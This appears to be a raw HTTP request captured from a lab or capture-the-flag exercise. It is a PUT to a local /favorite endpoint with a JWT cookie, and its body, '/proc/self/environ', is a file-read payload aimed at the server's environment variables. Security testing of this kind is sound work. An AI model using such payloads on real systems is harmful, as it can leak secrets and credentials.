 PUT /favorite HTTP/1.1
Host: 127.0.0.1:5409
Cache-Control: max-age=0
sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:5409/
Accept-Encoding: gzip, deflate, br
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3Mzk3Njc4NTgs
InVzZXIiOiJQYXBhIn0.8XmBNWL6QjNMahzpVb3d77ZfnESTbKxMkhQ_YA2N4
Zg
Connection: keep-alive
Content-Length: 18
/proc/self/environ